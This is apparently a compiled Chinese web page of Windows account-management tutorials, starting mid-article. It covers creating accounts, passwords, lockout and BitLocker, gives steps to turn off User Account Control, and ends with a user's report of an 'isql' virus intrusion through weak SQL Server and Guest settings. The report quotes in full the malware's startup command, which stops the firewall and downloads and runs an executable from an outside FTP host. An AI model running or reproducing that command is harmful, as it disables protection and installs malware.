选择您想要设置权限的用户账户,并单击该账户。
4. 在用户账户页面的左侧菜单中,点击“更改用户账户类型”。
5. 在弹出的对话框中,您可以选择将用户账户设置为“管理员”或“标准用户”。
管理员账户具有更高的权限,可以更改系统设置和其他用户账户的权限,而标准用户账户只能访问自己的文件和程序,无法更改系统设置。
根据需要选择适当的账户类型,并点击“确定”按钮。
通过以上步骤,您可以成功设置Windows系统的用户权限。
除此之外,还有一些其他注意事项和高级设置选项,可以在需要时进行调整。
下面是一些建议和额外的设置选项,可以进一步增强系统的安全性和保护您的计算机:1. 设置密码:为所有用户账户设置强密码是保护系统安全的首要步骤。
强密码应包含至少8个字符,包括字母、数字和特殊字符,并且不应与其他常用信息相关。
2. 启用账户控制:在控制面板中,您可以找到“用户账户控制”选项。
启用该选项可以在用户尝试更改系统设置或安装程序时发出提示,以防止未经授权的更改。
3. 创建受限账户:如果您想让用户只能访问特定文件或程序,可以创建一个受限账户。
在控制面板的用户账户页面上,可以选择“创建新账户”,然后将其类型设置为“标准用户”。
通过这种方式,您可以限制用户对系统的访问权限,只允许他们使用特定的应用程序或浏览特定的文件夹。
如何设置Windows系统的用户账户和权限在Windows操作系统中,用户账户和权限的设置是非常重要的。
通过设置用户账户和权限,可以保护系统的安全性,管理用户的访问权限,限制用户的操作范围等。
本文将介绍如何设置Windows系统的用户账户和权限,以帮助您更好地管理系统和保护您的个人隐私。
一、创建用户账户在Windows系统中,您可以通过以下步骤创建新的用户账户:1. 打开“控制面板”:点击Windows开始菜单,选择“控制面板”。
2. 进入“用户账户”设置:在控制面板界面中,找到并点击“用户账户”选项。
3. 创建新用户:在用户账户界面中,点击“添加或删除用户账户”选项。
4. 选择“创建新账户”:在添加或删除用户账户界面中,选择“创建新账户”选项。
5. 输入账户名称和密码:在创建新账户界面中,输入账户名称和密码,并选择账户类型(管理员或标准用户)。
6. 完成账户创建:按照页面提示,完成新账户的创建过程。
二、修改用户账户在Windows系统中,您可以通过以下步骤修改已有的用户账户设置:1. 打开“控制面板”:同样是点击Windows开始菜单,选择“控制面板”。
2. 进入“用户账户”设置:在控制面板界面中,找到并点击“用户账户”选项。
3. 选择要修改的账户:在用户账户界面中,找到要修改的账户,并点击该账户。
4. 修改密码:在账户设置界面中,点击“更改密码”选项,根据提示输入新密码并保存。
5. 修改账户类型:在账户设置界面中,点击“更改账户类型”选项,选择账户类型(管理员或标准用户),并保存设置。
6. 其他设置:根据需要,您还可以修改账户的其他设置,如更改账户名称、设置账户图片等。
三、设置用户权限Windows系统提供了灵活的用户权限设置,可以按照需要对账户进行权限分配。
以下是设置用户权限的步骤:1. 打开“控制面板”:同样是点击Windows开始菜单,选择“控制面板”。
2. 进入“用户账户”设置:在控制面板界面中,找到并点击“用户账户”选项。
windows10取消用户账户控制方法1
windows10取消用户账户控制方法 1 1.使用快捷键调出(win+r),然后输入msconfig 再点确定。
2在系统配置工具,下面选择点击更改uac设置然后再点击启动。
3在出来的这个框框中,把它调成从不通知。
然后确定就可以了。
4确定一下就会生效了。
下次再安装程序时候就不会有这个提示了。
windows10取消用户账户控制方法2 如果没有关闭用户帐户控制的话,就会老是提示你要允许此应用对你的电脑进行更改吗,影响电脑的使用
首先要找到控制面板,要在控制面板进行设置,由于win10的控制面板不太好找,就打开我的电脑,在地址栏里直接搜索在地址栏输入“控制面板”单击回车搜索控制面板
现在就跳转到了控制面板,单击“系统和安全”
在安全性与维护里找到“更改用户帐户控制设置”,单击打开“更改用户帐户控制设置”进行设置
现在可以看到提示的强度,现在还是有提示的
要想全部都不提示,就把滑块点到“从不通知”上面
设置完成,单击“确定”
现在也是最后一次提示你要允许此应用对你的电脑进行更改吗,单击“是”完成设置。
如何在Windows系统中创建和管理用户账户在日常使用 Windows 系统的过程中,创建和管理用户账户是一项非常重要的操作。
它不仅能够保障系统的安全性,还能让不同的用户拥有个性化的设置和权限,满足多用户使用同一台电脑的需求。
接下来,我将详细为您介绍如何在 Windows 系统中创建和管理用户账户。
一、创建用户账户1、打开“控制面板”首先,点击 Windows 系统左下角的“开始”按钮,在弹出的菜单中找到“控制面板”并点击进入。
2、选择“用户账户”在控制面板中,找到“用户账户”选项,点击进入。
3、点击“添加用户账户”在用户账户页面中,您会看到“添加用户账户”的选项,点击它。
4、输入账户信息接下来,您需要为新用户输入用户名、密码(可选择是否设置)以及密码提示(用于忘记密码时的提示)。
然后,点击“下一步”。
5、选择账户类型Windows 系统提供了两种主要的账户类型:标准用户和管理员。
标准用户:拥有一定的权限,但在进行一些系统更改和安装软件等操作时,可能会受到限制。
管理员:拥有最高权限,可以对系统进行各种更改和设置。
如果是为一般家庭成员或访客创建账户,通常选择标准用户即可。
如果是为需要对系统进行深度管理和设置的用户创建账户,可以选择管理员。
6、完成创建选择好账户类型后,点击“创建账户”,新的用户账户就创建成功了。
二、管理用户账户1、更改账户密码如果您想要更改某个用户账户的密码,可以在用户账户页面中,点击要更改密码的账户,然后选择“更改密码”。
输入旧密码和新密码,确认新密码后点击“更改密码”即可。
2、删除用户账户3、更改账户类型有时候,可能需要将标准用户升级为管理员,或者将管理员降级为标准用户。
在用户账户页面中,点击要更改类型的账户,然后选择“更改账户类型”,在弹出的窗口中选择新的账户类型即可。
4、设置家长控制如果是为孩子创建的账户,您可以通过家长控制来限制其使用电脑的时间、访问的网站等。
在用户账户页面中,点击要设置家长控制的账户,然后选择“家长控制”,按照系统提示进行设置。
Windows系统中的用户账户和密码管理方法在Windows操作系统中,用户账户和密码的管理方法至关重要。
有效的账户和密码管理不仅可以确保系统的安全性,还可以保护个人隐私和敏感信息。
下面将介绍一些常用的Windows系统中的用户账户和密码管理方法。
一、创建和管理用户账户在Windows系统中,可以通过以下方法创建和管理用户账户:1.打开“控制面板”,选择“用户账户”。
2.点击“添加或删除用户账户”,选择“创建新账户”。
3.输入账户名称和密码,并选择账户类型(管理员或标准用户)。
4.点击“完成”以创建新账户。
二、设定密码策略密码策略是管理和强化账户密码的一种方式。
以下是一些常见的密码策略设置:1.密码长度:推荐使用至少8个字符的密码。
2.密码复杂性:密码应包含大小写字母、数字和特殊字符。
3.密码更改频率:建议定期更改密码,例如每30-90天更换一次。
4.密码历史:系统设置中可限制使用过的密码,以防止重复使用。
三、启用账户锁定若连续多次输入错误密码,可以通过启用账户锁定来保护系统安全。
按照以下步骤进行设置:1.打开“控制面板”,选择“用户账户”。
2.点击“管理其他账户”下的管理员账户。
3.选择“重置密码”或“更改账户设置”。
4.在“账户锁定选项”中,选择锁定账户的时间和登录尝试次数。
四、使用BitLocker加密对于Windows Pro和Enterprise版本的用户,可以使用BitLocker功能来加密整个硬盘驱动器。
以下是使用BitLocker进行硬盘加密的步骤:1.打开“控制面板”,选择“(系统和安全)BitLocker驱动器加密”。
2.选择要加密的驱动器,并点击“打开BitLocker”。
3.选择“使用密码保护该驱动器”并输入密码。
4.选择保存恢复密钥的方法(例如打印或保存到文件)。
5.点击“下一步”并开始加密驱动器。
五、使用多因素身份验证多因素身份验证是一种提高安全性的方法,它要求用户在登录时提供多个证明身份的要素。
在公共网络被isql病毒远程攻击——电脑上启用SQL服务器和Guest用户的同学们注意!!
交待一下背景:最近在做毕业设计,笔记本上开启了Guest用户和SQLserver,这两个嫌疑最大。
本次被入侵的原因可能是以下之一:
1、 SQLserver的漏洞,被对方扫描到1433端口,而且是弱口令,于是通过SQL已有的注册表模块进行攻击(上网搜:isql 病毒)。
2、Guest用户没有加密码,也许被对方远程扫描到了,通过telnet登录了我的电脑(这个原因的可能性不大)。
被侵入的过程如下:
首先,360提醒我,有一个进程(其实这个是伪装的攻击)修改了注册表,增加了开机启动项。
点击查看,启动项是一个cmd命令,进程是sqlsever。
360默认允许了,于是我也没管。
然后不对劲了,360和杀毒软件Avast都开始报毒,说是有木马被植入,已经自动拦截——其实没有拦截住。
(这是因为,此病毒一旦侵入,获取管理员权限,和杀毒软件的资格基本上平起平坐。
而且刚才植入的木马进程,已经在后台开启了一个FTP连接,远程下载病毒到我的硬盘)
接着,Avast又报毒,说有一个backdoor后门程序被植入(如上文,刚下载的)。
打开任务管理器,发现后台运行着cmd.exe(命令控制台),ftp.exe(文件传输协议)。
这两个进程是我没有默认开启的。
到这儿已经基本确定是被侵入了,立刻断网、关机。
==========================分割线======================== ==========
重启之后,自动弹出一个cmd窗口,企图进行远程FTP连接(目的是下载病毒)——这儿挺幸运的,如果我的电脑是自动联网的,那么这个窗口会一闪而过,在后台运行,不易被察觉。
由于没有联网,所以这个病毒进程卡住了,说是FTP连接失败。
解决方法:
1、开机后按F8,进入安全模式,在C:\windows\system32目录里,找到isql文件夹,彻底删除。
2、重启,正常模式开机,打开控制面板,禁用Guest账户。
3、打开360,查杀木马,显示多了一个启动项,这个启动项的目的是通过打开cmd,在后台打开FTP传输——通过它来把病毒进一步下载到硬盘。
4、查看开机启动项,果然有一个shell(加壳的意思吧?),就是上面这句说的非法操作。
于是果断把它删除。
5、开启windows防火墙。
6、把本机上SQL服务器的sa密码改掉。
7、改掉本机SQL服务器的默认端口1433.
(最后三条操作酌情进行)
重启,查看网络连接,恢复正常了。
平时怀疑自己的电脑中毒了,这样自查一下:
∙cmd里面输入netstat,查看当前的网络连接,有没有非法的。
∙用360查看网络连接,这个更容易看懂一些,不过有些进程,比如杀毒软件,会与远程服务器保持联系,看起来会有嫌疑。
∙你的防护软件如果突然报毒,也是值得怀疑的~
附注:此病毒添加的启动项是:
c:\windows\system32\cmd.exe /c net1 stop sharedaccess&echo open daoke3322.3322. org> cmd.txt&echo 123>> cmd.txt&echo 123>> cmd.txt&echo binary >> cmd.txt&e cho get cao.exe>> cmd.txt&echo bye >> cmd.txt&ftp -s:cmd.txt&p -s:cmd.txt&cao.e xe&cao.exe&del cmd.txt
解释一下就是停止WINDOWS防火墙服务,然后从指定的地址下载病毒,再删除日志文件。